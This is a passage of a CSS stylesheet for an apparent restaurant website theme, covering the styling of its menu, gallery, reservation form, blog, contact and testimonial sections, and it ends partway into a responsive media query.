background: -moz-linear-gradient(top,  rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 ); /* IE6-9 */

}
.middle_heading_div h3 {
line-height: 80px;
color: #fff;
font-size: 24px;
text-transform: capitalize;
}
.bottom_heading_div {
float: none;
margin: 0px auto;
margin-top: -50px;
background-image: url(../images/solid_partten1.png);
width: 100px;
height: 100px;
border-radius: 100%;
padding: 11px;
background-color:#ffcc99;
}
.bottom_heading_div img {
border: 2px solid #fff;
border-radius: 100%;
}
.menu_card_detail {
float: left;
width: 100%;
background: #fff;
border-bottom:5px solid;
margin-top:-1px;
}
.border_bottom_green_color{
border-bottom-color:#01a136;
}
.menu_detail {
float: left;
width: 100%;

}
.bottom_img{
position: absolute;
right: -10px;
background-image: url(../images/solid_partten1.png);
width: 50px;
height: 50px;
border-radius: 50%;
text-align: center;
bottom: -10px;
background-color:#ffcc99;
}
.bottom_img a{
float: left;
margin: 5px 5px;
background: #fff;
width: 90%;
height: 88%;
border-radius: 50%;
line-height: 32px;
border: 5px solid;
background-image: url(../images/icon.png);
background-repeat: no-repeat;
}
a.green_color {
border-color: #01a136;
}
a.green_brade{
background-position: 9px -36px;
}
.border_bottom_blue_color {
border-bottom-color: rgb(0,153,196);
}
a.blue_color {
border-color: rgb(0,153,196);
}
a.blue_dish {
background-position: -38px -35px;
}
a.red_color {
border-color: #ff0000;
}
a.red_dish {
background-position: -139px 4px;
}
.border_bottom_red_color {
border-bottom-color: #ff0000;
}
a.green_drink {
background-position: -90px -35px;
}
a.blue_desert {
background-position: -138px -35px;
}
/****./menu_page_end****/
/***menu_single_page****/
.single_page {
float: left;
width: 100%;
background: #fff;

}
.single_image {
float: left;
width: 100%;
margin-bottom: 30px;
position: relative;

}
.single_image img {
border: 3px solid #df0000;
border-radius: 5px;
}
.blog img {
border-color: #d5d5d5!important;
}
.blog .bottom_left_img a{
border: 2px solid #d5d5d5;
}
.blog_category:hover .blog img {
border-color: #df0000 !important;
}
.blog_category:hover .blog .bottom_left_img a {
border-color: #df0000 !important;
}
 
.bottom_left_img {
position: absolute;
left: 15px;
background: #fff;
width: 80px;
height: 80px;
border-radius: 50%;
text-align: center;
bottom: -45px;
}
.bottom_left_img a {
float: left;
margin: 8px 8px;
background: #fff;
width: 80%;
height: 78%;
border-radius: 50%;
line-height: 32px;
border: 2px solid #ff0000;
background-image: url(../images/icon.png);
background-repeat: no-repeat;
background-position: -326px 18px;
}
.single_menu a{
background-position: -27px 18px;
}
.single_content {
float: left;
width: 100%;
text-align: center;
padding: 20px 35px 10px;
}
.menu_single_div {
float: left;
width: 100%;
padding-bottom: 10px;
border-bottom: 1px solid #ccc;
}
.menu_card_slider {
float: left;
width: 100%;
}
div#singleCarousel {
padding: 0px 20px 20px;
}
.single_blog_slider {
float: left;
width: 100%;
border-bottom: 5px solid #ff0000;
}
/****./menu_single_pag_end****/
/****sidebar_page*****/
.sidebar {
float: left;
width: 100%;
}
.sidebar_top_heading {
float: left;
width: 100%;
padding: 13px 20px;
border-top-left-radius: 25px;
border-top-right-radius: 25px;

}
.sidebar_top_heading h4 {
margin: 0px;
text-transform: capitalize;
color: #fff;
}
.sidebar_blue{
background: rgba(0,154,196,1);
background: -moz-linear-gradient(top, rgba(0,154,196,1) 0%, rgba(1,147,188,1) 50%, rgba(0,139,174,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,154,196,1)), color-stop(50%, rgba(1,147,188,1)), color-stop(100%, rgba(0,139,174,1)));
background: -webkit-linear-gradient(top, rgba(0,154,196,1) 0%, rgba(1,147,188,1) 50%, rgba(0,139,174,1) 100%);
background: -o-linear-gradient(top, rgba(0,154,196,1) 0%, rgba(1,147,188,1) 50%, rgba(0,139,174,1) 100%);
background: -ms-linear-gradient(top, rgba(0,154,196,1) 0%, rgba(1,147,188,1) 50%, rgba(0,139,174,1) 100%);
background: linear-gradient(to bottom, rgba(0,154,196,1) 0%, rgba(1,147,188,1) 50%, rgba(0,139,174,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ac4', endColorstr='#008bae', GradientType=0 );
}
.filter_menu-div {
float: left;
width: 100%;
background: #006699;
position: relative;
}
.filter_menu-div:before {
content: '';
position: absolute;
background-image: url(../images/menu_sidebar_shadow.png);
background-repeat: no-repeat;
background-size: auto 100%;
width: 50px;
height: 100%;
left: 0px;
top: 0px;
}
.filter_menu-div ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
.filter_menu-div ul li {
float: left;
width: 100%;
padding: 15px 20px 0px;
list-style: none;
-webkit-transition: all 0.6s linear;
-moz-transition: all 0.6s linear;
-ms-transition: all 0.6s linear;
-o-transition: all 0.6s linear;
transition: all 0.6s linear;
}
.filter_menu-div ul li a {
float: left;
width: 100%;
border-bottom: 1px solid #00476b;
padding-bottom: 10px;
text-transform: capitalize;
color: #fff;
text-decoration: none;
}
.filter_menu-div ul li:last-child a {
border-bottom: none;
}
.filter_menu-div ul li:hover {
background: #008bae;
}
.filter_menu-div ul li:hover a {
border-bottom-color: transparent;
}
.sidebar_red {
background: rgba(255,0,0,1);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 51%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,0,0,1)), color-stop(51%, rgba(228,0,0,1)), color-stop(100%, rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 51%, rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 51%, rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 51%, rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 51%, rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101', GradientType=0 );
}
.sidebar_video {
float: left;
width: 100%;
padding: 10px 15px;
background: #b90000;
position: relative;
}
.sidebar_video iframe {
width: 100%;
float: left;
}
.filter_menu-div:after {
content: '';
position: absolute;
width: 100%;
height: 27px;
background-image: url(../images/sidebar_shape.svg);
background-position: 0px -44px;
left: -42px;
background-repeat: no-repeat;
bottom: -24px;
}
.sidebar_video:before {
content: '';
position: absolute;
background-image: url(../images/menu_sidebar_shadow.png);
background-repeat: no-repeat;
background-size: auto 100%;
width: 50px;
height: 100%;
left: 0px;
top: 0px;
}
.sidebar_video:after {
content: '';
position: absolute;
width: 100%;
height: 27px;
background-image: url(../images/sidebar_shape.svg);
background-position: 0px 0px;
left: -42.5px;
background-repeat: no-repeat;
bottom: -25px;
}
.sidebar_green {
background: rgb(1,157,52);
background: -moz-linear-gradient(top, rgba(1,157,52,1) 0%, rgba(1,165,55,1) 50%, rgba(0,161,53,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(1,157,52,1)), color-stop(50%,rgba(1,165,55,1)), color-stop(100%,rgba(0,161,53,1)));
background: -webkit-linear-gradient(top, rgba(1,157,52,1) 0%,rgba(1,165,55,1) 50%,rgba(0,161,53,1) 100%);
background: -o-linear-gradient(top, rgba(1,157,52,1) 0%,rgba(1,165,55,1) 50%,rgba(0,161,53,1) 100%);
background: -ms-linear-gradient(top, rgba(1,157,52,1) 0%,rgba(1,165,55,1) 50%,rgba(0,161,53,1) 100%);
background: linear-gradient(to bottom, rgba(1,157,52,1) 0%,rgba(1,165,55,1) 50%,rgba(0,161,53,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#019d34', endColorstr='#00a135',GradientType=0 );
}
.sidebar_featured_dish {
float: left;
width: 100%;
position: relative;
background: #016723;
}
.sidebar_featured_dish:before {
content: '';
position: absolute;
background-image: url(../images/menu_sidebar_shadow.png);
background-repeat: no-repeat;
background-size: auto 100%;
width: 50px;
height: 100%;
left: 0px;
top: 0px;
}
.sidebar_featured_dish:after {
content: '';
position: absolute;
width: 100%;
height: 27px;
background-image: url(../images/sidebar_shape.svg);
background-position: 0px -91px;
left: -42.5px;
background-repeat: no-repeat;
bottom: -25px;
}
.sidebar_featured_dish ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
.sidebar_featured_dish ul li {
float: left;
width: 100%;
padding: 25px 20px;
list-style: none;
-webkit-transition: all 0.6s linear;
-moz-transition: all 0.6s linear;
-ms-transition: all 0.6s linear;
-o-transition: all 0.6s linear;
transition: all 0.6s linear;
}
.sidebar_featured_dish ul li:hover {
background: #019e34;
}
/*****./sidebar_page*****/

/***gallery_page*****/
#grid .mix {
opacity: 0;
display: none;
margin-bottom: 30px;
}
ul.portfolio-filter {
float: left;
width: 100%;
padding: 0px;
height: 38px;
}
ul.portfolio-filter li {
float: left;
list-style: none;
}
ul.portfolio-filter li a.active svg{
fill:#e40000;
}
ul.portfolio-filter li a.active h4 {
color: #fff !important;
text-shadow: none;
}
.portfolio-grid{
float: left;
width: 100%;
background: #fff;
padding:20px 0px 0px;
border-bottom: 5px solid #ff0000;
}
.gallery_div {
float: left;
width: 100%;
padding: 0px 15px;
position: relative;
-webkit-transition: 0.5s;
}
.gallery_img {
position: relative;
}
.gallery_div img {
border: 2px solid #df0000;
}
.bottom_right_img {
position: absolute;
background: #fff;
width: 70px;
height: 70px;
border-radius: 50%;
text-align: center;
bottom: -13px;
right: 5px;
}
.gallery_div  .bottom_right_img{
bottom: -26px;
right: -14px;
-webkit-transition: 0.5s;
}
.bottom_right_img a {
float: left;
margin: 8px 8px;
background: #fff;
width: 80%;
height: 78%;
border-radius: 50%;
line-height: 32px;
border: 2px solid #ff0000;
background-image: url(../images/icon.png);
background-repeat: no-repeat;
background-position: -332px 15px;
}
div#more_gallery {
display: none;
}
.video a {
background-position: -231px -31px;
}
.images a {
background-position: -181px -30px;
}
.overlay {
position: absolute;
width: 100%;
height: 100%;
background: rgba(0,0, 0, 0.6);
top: 0;
left: 0;
opacity:0;
-webkit-transition: 0.5s;
}
.gallery_div:hover .overlay{
opacity:1;
-webkit-animation: blogcategory_image_overlay 0.5s;
-moz-animation: blogcategory_image_overlay 0.5s;
-ms-animation: blogcategory_image_overlay 0.5s;
-o-animation: blogcategory_image_overlay 0.5s;
}
.gallery_div:hover .bottom_right_img {
bottom: 35%;
right: 35%;
z-index: 15;
-webkit-transition: 0.5s;
background: transparent;
}
/******./gallery_page_end******/
/*****reservation_page*******/
.family a {
background-position: -327px -29px;
}
.business a {
background-position: -375px -29px;
}
.couple a {
background-position: -279px -29px;
}
.reservation_category .bottom_left_img, .blog_category .bottom_left_img, .single_blog .bottom_left_img{
left: -1px;
bottom: -35px;
}
.reservation_category, .blog_category{
float: left;
width: 100%;
padding-bottom: 30px;
border-bottom: 1px solid #d5d5d5;
margin-top: 10px;
}
.reservation_form:after {
content: '';
position: absolute;
width: 100%;
height: 27px;
background-image: url(../images/sidebar_shape.svg);
background-position: 0px 0px;
left: -42.5px;
background-repeat: no-repeat;
bottom: -25px;
}
.reservation_form:before {
content: '';
position: absolute;
background-image: url(../images/menu_sidebar_shadow.png);
background-repeat: no-repeat;
background-size: auto 100%;
width: 50px;
height: 100%;
left: 0px;
top: 0px;
}
.reservation_form {
float: left;
width: 100%;
padding: 15px 0px 0px 15px;
background: #b90000;
position: relative;
padding-right: 15px;
}
.book_room {
float: left;
width: 100%;
padding-right: 15px;
}
.author1 a {
background-image: url(http://placehold.it/70X70) !important;
background-position: -6px -5px !important;
}
.author2 a {
background-image: url(http://placehold.it/70X70) !important;
background-position: -6px -5px !important;
}
.author3 a {
background-image: url(http://placehold.it/70X70) !important;
background-position: -6px -5px !important;
}
.author4 a {
background-image: url(http://placehold.it/70X70) !important;
background-position: -6px -5px !important;
}
/**select_box**/
.wrapper-dropdown-5.active {
border-radius: 5px 5px 0 0;
box-shadow: none;
border-bottom: none;
color: #333;
}
.wrapper-dropdown-5 {
position: relative;
width: 100%;
margin: 0px;
padding: 10px 15px;
background: #fff;
border-radius: 5px;
box-shadow: 0 1px 0 rgba(0,0,0,0.2);
cursor: pointer;
outline: none;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
border: 1px solid #990000;
font-size:13px;
}
.wrapper-dropdown-5:after {
content: "";
width: 0;
height: 0;
position: absolute;
top: 50%;
right: 15px;
margin-top: -3px;
border-width: 6px 6px 0 6px;
border-style: solid;
border-color: #333 transparent;
}
.wrapper-dropdown-5 .dropdown {
position: absolute;
top: 100%;
left: 0;
right: 0;
background: #fff;
border-radius: 0 0 5px 5px;
border: 1px solid rgba(0,0,0,0.2);
border-top: none;
border-bottom: none;
list-style: none;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
max-height: 0;
overflow: hidden;
padding: 0px;
z-index: 15;
}
.wrapper-dropdown-5.active .dropdown {
border-bottom: 1px solid rgba(0,0,0,0.2);
max-height: 400px;
}
.wrapper-dropdown-5 .dropdown li {
padding: 0 10px;
}
.wrapper-dropdown-5 .dropdown li a {
display: block;
text-decoration: none;
color: #333;
padding: 10px 0;
transition: all 0.3s ease-out;
border-bottom: 1px solid #e6e8ea;
}
.wrapper-dropdown-5 .dropdown li:hover a {
color: #b90000;
border-bottom-color: #b90000;
}
.wrapper-dropdown-5 .dropdown li:last-child a {
border-bottom: none;
}
.wrapper-dropdown-5.active .dropdown {
border-bottom: 1px solid rgba(0,0,0,0.2);
max-height: 400px;
}
/**./select_box**/
.reservation_form_div {
float: left;
width: 100%;
padding-bottom: 20px;
}
.reservation_form_div input[type="text"] {
float: left;
width: 100%;
margin: 0px;
padding: 10px 15px;
background: #fff;
border-radius: 5px;
box-shadow: 0 1px 0 rgba(0,0,0,0.2);
outline: none;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
border: 1px solid #990000;
font-size:13px;
}
.reservation_form_div textarea {
float: left;
width: 100%;
resize: none;
padding: 10px 15px;
background: #fff;
border-radius: 5px;
box-shadow: 0 1px 0 rgba(0,0,0,0.2);
outline: none;
-webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
border: 1px solid #990000;
font-size: 13px;
}
.reservation_form_div p {
text-align: center;
width: 70%;
margin: 0px auto;
color: #fff;
}
.opening_hours {
float: left;
width: 90%;
margin: 10px 15px;
border-bottom: 1px solid #004c19;
padding-bottom: 10px;
padding-top: 5px;
}
.opening_hours label {
font-size: 24px;
color: #fff;
text-transform: capitalize;
font-family: 'Berkshire Swash', cursive;
float: left;
width: 48%;
}
.opening_hours p {
color: #fff;
text-transform: capitalize;
float: left;
width: 52%;
}
.sidebar_video .opening_hours {
border-bottom-color: #990000;
}
.sidebar_video .opening_hours:last-child {
border-bottom: 0px;
}
/****./reservation_page*****/
/***blog_page****/
.blog_content {
float: left;
width: 100%;
padding-top: 10px;
}
.blog_content .share {
margin: 5px 0px;
}
.blog_category p {
float: left;
}
.btn_right a{
float: right;
margin-bottom: 0px;
-webkit-animation: 0s;
-moz-animation: 0s;
-ms-animation: 0s;
-o-animation: 0s;
}
.blog_detail {
float: left;
}
.blog_detail ul {
float: left;
width: 100%;
padding: 0px;
margin: 0px;
}
.blog_detail ul li {
float: left;
list-style: none;
padding: 8px 10px 8px 0px;
}
.blog_detail ul li a {
float: left;
color: #333;
width: 100%;
text-decoration: none;
}
.blog_detail ul li a i {
padding-right: 10px;
}
.blog_detail ul li:hover a {
color: #cb0000;
}
ul.recent_post {
float: left;
width: 100%;
padding: 15px;
margin: 0px;
}
ul.recent_post li {
float: left;
width: 100%;
list-style: none;
}

.post_date_comments span {
float: left;
width: auto;
font-size: 13px;
padding-right: 5px;
}
.post_date_comments span a {
color: #fff;
text-decoration: none;
}
.post_date_comments span a i {
padding-right: 3px;
}
/*****./blog_page***/
/**contact-us**/
.Flexible-container {
    position: relative;
    padding-bottom: 31.25%;
    padding-top: 30px;
    height: 300px;
    overflow: hidden;
     width:102%;

}
.Flexible-container iframe,   
.Flexible-container object,  
.Flexible-container embed {
position: absolute;
top: 0;
left: 0;
width: 98%;
height: 100%;
border: 1px solid #990000;
border-radius: 5px;
}

.iframe_div {
float: left;
width: 100%;
margin-bottom: 10px;
position: relative;
padding: 20px 20px 0px;
}
.subscribe_form {
float: left;
width: 100%;
text-align: center;
padding: 10px 0px 0px;
}
.subs_input {
float: left;
width: 75%;
padding: 6px 15px;
border-radius: 5px;
border: 1px solid #990000;
border-right: 0px;
border-top-right-radius: 0px;
border-bottom-right-radius: 0px;
}
.subs_btn {
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
padding: 6px 10px;
color: #fff;
text-transform: capitalize;
border-radius: 10px;
margin-left: -25px;
border: 1px solid #990000;
}
.subs_btn2 {
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
padding: 1px 5px 1px 5px;
color: #fff;
text-transform: capitalize;
border-radius: 10px;
border: 1px solid #990000;
    margin: -10px 15px 0px 0px;
    float: right;
}
.subs_btn3 {
background: rgb(255,0,0);
background: -moz-linear-gradient(top, rgba(255,0,0,1) 0%, rgba(228,0,0,1) 50%, rgba(221,1,1,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,0,0,1)), color-stop(50%,rgba(228,0,0,1)), color-stop(100%,rgba(221,1,1,1)));
background: -webkit-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -o-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: -ms-linear-gradient(top, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
background: linear-gradient(to bottom, rgba(255,0,0,1) 0%,rgba(228,0,0,1) 50%,rgba(221,1,1,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff0000', endColorstr='#dd0101',GradientType=0 );
padding: 1px 5px 1px 5px;
color: #fff;
text-transform: capitalize;
border-radius: 10px;
border: 1px solid #990000;
    margin: 6px 0px 0px 0px;
    float: left;
    font-size: 12px;
}
.img_div {
float: none;
width: 78%;
border: 2px solid #00a135;
padding: 30px 20px;
border-radius: 100%;
margin: 0px auto;
}
.img_div i {
font-size: 50px;
color: #00a135;
}
.content_div {
float: left;
width: 100%;
padding-bottom: 20px;
}
.content_div p a {
float: left;
width: 100%;
word-wrap: break-word;
color: #333;
text-decoration: none;
}
/**./contact-us**/
/**single_blog***/
.single_blog {
float: left;
width: 100%;
padding: 20px;
}
ol.testi {
float: left !important;
position: relative !important;
top: -32px !important;
bottom: 0px !important;
}
ol.testi li.active {
width: 20px !important;
height: 20px !important;
background-image: url(../images/active.png) !important;
background-position: -3px -3px !important;
background-repeat: no-repeat !important;
box-shadow: none !important;
}
ol.testi li {
width: 15px !important;
height: 15px !important;
background-image: none !important;
border: none !important;
background: #c6c6c6 !important;
position: relative !important;
box-shadow: 0px 2px 0px #fff !important;
}
.testimonial {
float: left;
width: 100%;
position: relative;
}
.testimonial_content {
float: left;
width: 100%;
position: relative;
padding: 40px 0px 45px;
margin-top: 70px;
border-radius: 7px;
border: 1px solid #d5d5d5;
text-align: center;
background: rgb(244,244,244);
background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(228,228,228,1) 50%, rgba(247,247,247,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(50%,rgba(228,228,228,1)), color-stop(100%,rgba(247,247,247,1)));
background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: -o-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: -ms-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#f7f7f7',GradientType=0 );
}
.testimonial_content:before {
content: '';
position: absolute;
background-image: url(../images/quotes_top.png);
width: 32px;
height: 22px;
top: 20px;
left: 20px;
background-repeat: no-repeat;
}
.testimonial_content:after {
content: '';
position: absolute;
background-image: url(../images/quotes_bottom.png);
width: 32px;
height: 22px;
bottom: 20px;
right: 20px;
background-repeat: no-repeat;
}
.testimonial_content p{
float: left;
padding: 0px 50px 0px;
}
.testimonial_img {
position: absolute;
top: 20px;
left: 45%;
z-index: 150000;
}
.testimonial_img img {
border-radius: 50%;
border: 1px solid #cb0000;
}
.testimonial_img:after {
position: absolute;
background-image: url(../images/testimonial_shadow.png);
width: 50px;
height: 10px;
content: '';
top: 71px;
left: 7px;
z-index: 1500000;
background-repeat: no-repeat;
}
.testimonial_content h3 {
float: left;
width: 100%;
font-size: 15px;
margin: 0px;
color: #cb0000;
}
.single_social_link .share {
margin: 0px;
}
.comment_section {
float: left;
padding-top: 50px;
width: 96%;
position: relative;
margin-bottom: 20px;
margin-top: 30px;
border-radius: 7px;
border: 1px solid #d5d5d5;
background: rgb(244,244,244);
background: -moz-linear-gradient(top, rgba(244,244,244,1) 0%, rgba(228,228,228,1) 50%, rgba(247,247,247,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(50%,rgba(228,228,228,1)), color-stop(100%,rgba(247,247,247,1)));
background: -webkit-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: -o-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: -ms-linear-gradient(top, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
background: linear-gradient(to bottom, rgba(244,244,244,1) 0%,rgba(228,228,228,1) 50%,rgba(247,247,247,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#f7f7f7',GradientType=0 );
padding-top: 20px;
padding-bottom: 30px;
}
.comment_text {
float: right;
width: 87%;
}
.author_img {
float: left;
position: absolute;
top: 20px;
right: 0px;
bottom: 0px;
top: 69px;
left: 90%;
background: #fff;
width: 80px;
height: 80px;
border-radius: 50%;
z-index: 15000;
}
.author_img img {
border-radius: 50%;
border-radius: 50%;
left: 13px;
position: absolute;
top: 12px;
border: 2px solid #d5d5d5;
width:60px;
height:60px;
}
.comment_text h3 {
float: right;
width: auto;
font-size: 15px;
margin: 0px;
color: #cb0000;
padding-right: 20px;
}
.comment_text p{
margin:0px;
}
.comment_section:nth-child(even) .comment_text {
float: left;
padding-left: 20px;
}
.comment_section:nth-child(even) .author_img {
right: 0px;
bottom: 0px;
top: 69px;
left: 90%;
background: #fff;
width: 80px;
height: 80px;
border-radius: 50%;
z-index: 15000;
}
.comment_section:nth-child(even) .author_img img {
left: 9px;
position: absolute;
top: 7px;
border: 2px solid #d5d5d5;
}
.comment_section:nth-child(odd) {
margin-left: 20px;
}
.comment_section:nth-child(odd) .author_img {
left: -30px;
top: -30px;
}
/***./single_blog***/
/**our_story**/
.our_history {
float: left;
width: 100%;
padding: 30px 0px;
}
.our_history h4 {
margin-bottom: 20px;
}
.our_history p {
margin-bottom: 30px;
}
.img_sider_arrow{
position: absolute;
right: 0px;
bottom: 0px;
}
.image_slider {
float: left;
width: 100%;
padding-top: 35px;
position: relative;
}
.single_img_div a img {
border: 2px solid #df0000;
border-radius: 5px;
}
.single_img_div {
float: left;
width: 100%;
}
.hr_div hr {
margin-bottom: 20px;
}
.title {
float: left;
width: 100%;
text-align: center;
}
.title h4 {
padding-bottom: 15px;
}
.title p {
width: 50%;
margin: 0px auto;
padding-bottom: 20px;
}
/**skills_css**/

.percent {
display: inline-block;
line-height: 50px;
z-index: 2;
font-size: 20px;
position: absolute;
font-family: 'Berkshire Swash', cursive;
font-weight: 200;
color: #990000;
top: 90px;
left: 76px;
}
.percent:before {
position: absolute;
content: '';
background-image: url(../images/skill-icon.png);
background-repeat: no-repeat; 
background-position: 48px 25px;
width: 50px;
height: 50px;
top: -70%;
left: -10%;
}
.brade:before {
background-position: 0px 2px;
}
.drink:before {
background-position: -102px 2px;
}
.sweet:before {
background-position: -200px 0px;
}
.dinner:before {
background-position: -300px 2px;
}
.easyPieChart {
    position: relative;
    text-align: center;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
}

.chart {
    float: left;
    margin: 10px;
}

.percentage,
.label {
    text-align: center;
    color: #333;
    font-weight: 100;
    font-size: 1.2em;
    margin-bottom: 0.3em;
}

/****./skills_css***/
.skill_div h4 {
float: left;
width: 100%;
margin: 20px 0px;
}
.skill_div {
text-align: center;
}
.skill_section {
float: left;
padding-bottom: 20px;
border-bottom: 5px solid #ff0000;
}
/**rounds slider***/
.example-desc {
        margin:3px 0;
        padding:5px;
      }

      #carousel {
        width:100%;
        height:300px;
        position:relative;
        clear:both;
        overflow:hidden;
      }
      #carousel img {
        visibility:hidden; /* hide images until carousel can handle them */
        cursor:pointer; /* otherwise it's not as obvious items can be clicked */
border-radius:50%;
border: 10px solid #d5d5d5;
      }
.carousel-center {
border-color: #00a135 !important;
}

      .split-left {
        width:450px;
        float:left;
      }
      .split-right {
        width:400px;
        float:left;
        margin-left:10px;
      }
      #callback-output {
        height:250px;
        overflow:scroll;
      }
      textarea#newoptions {
        width:430px;
      }
.arrow {
position: absolute;
top: 4px;
bottom: 0;
left: 0;
width: 100%;
text-align: center;
}
.arrow a#prev {
left: 62%;
width: 25px;
font-size: 35px;
color: #fff;
margin-right: 10px;
font-weight: 500;
text-decoration: none;
}
.arrow a#next {
font-size: 35px;
color: #fff;
font-weight: 500;
text-decoration: none;
}
.rounded_slider{
float: left;
width: 100%;
border-bottom: 5px solid #00a135;
}
/**./rounded slider**/
/*****./our_story****/
/****responsive css****/

@media (min-width: 992px) and (max-width: 1199px) {
.container {
width: 900px !important;
}
/*ul.hs_nav li a {
padding: 12px 40px 13px 39.8px;
}*/
.partners ul li a{
padding: 61px 26px;
}
.comment_div ul li{
padding: 0px 20px;
}
.event_right{
padding: 20px 20px 0px 20px;
}
.resent_blog_content{
width: 70%
}
#carousel-example-generic .carousel-caption{
bottom: 9% !important;
}
.fixed > div {
width: 90%;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.resent_blog_content {
